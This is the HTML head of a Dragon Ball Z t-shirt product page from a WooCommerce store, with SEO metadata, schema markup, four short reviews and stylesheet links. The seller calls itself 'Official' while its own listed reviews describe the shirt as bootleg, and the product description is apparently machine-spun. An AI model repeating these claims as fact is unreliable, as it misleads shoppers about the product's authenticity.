

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/
body_size: 153196
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" fetchpriority="high">
<meta name="description" content="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt The usual, conventional t-shirt for on a regular basis put on Basic, beneficiant, boxy match Male"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt &raquo; Dragon Ball Store" />
<meta property="og:description" content="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt The usual, conventional t-shirt for on a regular basis put on Basic, beneficiant, boxy match Male" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:36:03+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1005003985989043" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt The usual, conventional t-shirt for on a regular basis put on Basic, beneficiant, boxy match Male" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#webpage","url":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/","name":"Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt &raquo; Dragon Ball Store","datePublished":"2022-07-19T10:37:50+07:00","dateModified":"2025-09-19T16:36:03+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt &raquo; Dragon Ball Store","description":"Dragon Ball Z T-shirts - Dragon Ball Anime Casual T-shirt The usual, conventional t-shirt for on a regular basis put on Basic, beneficiant, boxy match Male mannequin proven is 6\u20190\u2033 / 183 cm tall and carrying dimension Medium Feminine mannequin proven is 5\u20198\u2033 / 173 cm tall and carrying dimension Small Heavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester Double-needle hems and neck band for sturdiness &nbsp;. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"1005003985989043","category":"Others","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Dragon-Ball-Z-T-Shirt-Summer-Fashion-Japanese-Anime-Wukong-3d-Print-Tshirt-Men-O-Neck-9.jpg_640x640-9.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.25","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#li-comment-57853","description":"Good quality.","datePublished":"2025-09-19 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#li-comment-11600","description":"Perfect for birthday gift\u00a0","datePublished":"2022-05-06 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#li-comment-11601","description":"Pretty good for a bootleg can't really complain much. I love it","datePublished":"2022-03-01 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#li-comment-11599","description":"I love it! even tho it's not original it has great quality.","datePublished":"2021-12-26 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}}],"offers":{"@type":"Offer","price":"24.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"color":"1, 10, 11, 12, 13, 14, 2, 3, 4, 5, 6, 7, 8, 9","@id":"https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Z T-shirts &#8211; Dragon Ball Anime Casual T-shirt Comments Feed" href="https://dragonball.store/shop/dragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-z-t-shirts-dragon-ball-anime-casual-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
